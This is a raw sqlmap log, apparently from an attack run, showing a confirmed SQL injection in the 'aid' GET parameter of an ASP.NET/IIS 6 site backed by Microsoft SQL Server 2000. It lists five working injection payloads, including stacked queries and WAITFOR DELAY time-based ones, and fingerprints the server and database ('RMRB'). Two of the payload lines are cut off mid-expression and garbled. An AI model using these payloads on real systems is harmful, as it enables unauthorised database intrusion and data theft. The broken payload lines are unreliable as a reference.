 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: aid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=12 AND 2310=2310

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: aid=12 AND 3734=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(11
R(113)+CHAR(122)+CHAR(113)+CHAR(118)+CHAR(113)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: aid=12; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: aid=12 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: aid=(SELECT CHAR(113)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(113)+(SELECT (CA
3)+CHAR(118)+CHAR(113))
---
[20:54:42] [INFO] testing Microsoft SQL Server
[20:54:42] [INFO] confirming Microsoft SQL Server
[20:54:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:54:45] [INFO] fetching current database
[20:54:45] [INFO] resumed: RMRB
current database:    'RMRB'
[20:54:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[20:54:45] [INFO] fetched data logged to text files under '/home/baobao/.sqlmap/output